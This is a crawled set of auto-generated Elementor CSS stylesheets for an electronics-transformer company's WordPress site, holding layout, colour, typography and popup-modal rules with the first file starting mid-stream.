> .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971
body_size: 997
content:
.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#E69E86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px/2);margin-left:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px/2);margin-left:calc(-38px/2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px/2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:0.4s;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971
body_size: 1023
content:
.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, var( --e-global-color-07414c8 ) 45%, var( --e-global-color-ec25634 ) 6%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e, .elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-3e31554e{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-202630aa{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}body.rtl .elementor-40 .elementor-element.elementor-element-52f54d8b{left:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6a1116c8 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6e9a2ea{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-5a7e944d{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-785ed669{transition:all 400ms;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-6b03ee87{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-type-html{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-8fa36e4 );}#elementor-popup-modal-40 .dialog-widget-content{animation-duration:0.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-40{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-40 .dialog-close-button{display:flex;top:20px;background-color:var( --e-global-color-ec25634 );font-size:14px;}body:not(.rtl) #elementor-popup-modal-40 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-40 .dialog-close-button{left:22px;}#elementor-popup-modal-40 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-40 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}#elementor-popup-modal-40 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}